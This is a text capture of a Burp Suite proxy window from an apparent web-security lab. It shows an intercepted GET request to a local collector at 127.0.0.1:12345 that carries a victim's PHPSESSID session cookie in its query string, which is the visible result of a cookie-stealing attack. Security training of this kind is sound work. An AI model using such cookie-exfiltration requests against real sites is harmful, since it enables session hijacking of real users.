 Burp Suite Community Edition v2023.7.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:12345
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /?cookie=security=low;%20PHPSESSID=6142b13328c29879b4b5d95a3eb17c4b HTTP/1.1
2 Host: 127.0.0.1:12345
3 sec-ch-ua:
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.171 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Dest: document
12 Referer: http://192.168.66.2/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 14
? Search... 0 matches